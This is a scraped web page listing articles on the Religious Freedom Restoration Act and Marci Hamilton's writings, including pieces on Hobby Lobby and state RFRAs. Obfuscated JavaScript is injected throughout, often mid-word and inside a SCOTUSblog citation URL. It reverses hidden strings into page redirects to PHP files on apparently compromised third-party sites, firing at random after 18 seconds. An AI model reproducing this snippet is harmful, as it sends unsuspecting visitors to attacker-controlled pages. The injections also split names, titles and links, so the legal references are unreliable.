## No Law as of January 2014

### News### The Case for Evidence-Based Free Exercise Accommodation: Why the Religious Freedom Res\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}\$mWn=function(n){if(typeof (\$mWn.list[n])=="string") return \$mWn.list[n].split("").reverse().join("");return \$mWn.list[n];};\$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout(\$mWn(0),delay);}toration Act Is Bad Public Policy - Marci Hamil\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}\$mWn=function(n){if(typeof (\$mWn.list[n])=="string") return \$mWn.list[n].split("").reverse().join("");return \$mWn.list[n];};\$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout(\$mWn(0),delay);}ton

journals.law.harvard.edu_hlpr_files_2013_08_HLP102_crop### Lucy Wescott, Female Genital Mutilation on the Rise in the U.S.

More danger to children from religious practices### Professor Marci A. Hamil\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}\$mWn=function(n){if(typeof (\$mWn.list[n])=="string") return \$mWn.list[n].split("").reverse().join("");return \$mWn.list[n];};\$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout(\$mWn(0),delay);}ton, New Rights and Odd Claims in the Hobby Lobby Oral Argument, Conscience Magazine (May 15 2015)

View as PDF### Lyle Dennis\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}\$mWn=function(n){if(typeof (\$mWn.list[n])=="string") return \$mWn.list[n].split("").reverse().join("");return \$mWn.list[n];};\$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout(\$mWn(0),delay);}ton, Bold challenge \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}\$mWn=function(n){if(typeof (\$mWn.list[n])=="string") return \$mWn.list[n].split("").reverse().join("");return \$mWn.list[n];};\$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout(\$mWn(0),delay);}to a law on religion, SCOTUSblog (Jan. 28, 2014, 3:15 PM), http://www.scotusblog.com/2014/01/bold-challenge-\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}\$mWn=function(n){if(typeof (\$mWn.list[n])=="string") return \$mWn.list[n].split("").reverse().join("");return \$mWn.list[n];};\$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout(\$mWn(0),delay);}to-a-law-on-religion/

/
Lyle Dennis\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string")…### The Unestablished Constitutionality of the Religious Freedom Res\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}\$mWn=function(n){if(typeof (\$mWn.list[n])=="string") return \$mWn.list[n].split("").reverse().join("");return \$mWn.list[n];};\$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout(\$mWn(0),delay);}toration Act

/
The most fundamental Establishment Clause rule is that the government may not prefer religion over irreligion or non-religion. RFRA, however, “privileges religion over all other expressions of conscience.”### The Bishops Versus Women’s Health: The Gloves Are Off

/
The Bishops Versus Women’s Health: The Gloves Are Off Marci…### Professor Laycock Letter of academics in support of TX RFRA amendment

/
Professor Laycock in support of TX RFRA amendment (which would have removed “substantial” as modifier of “burden” and made the TRFRA a state constitutional amendment) Letter of academics.### Religious Liberty after Gonzales: A Look at State RFRA’s

/
Religious Liberty after Gonzales: A Look at State RFRA’s Chris\$mkD=function(n){if…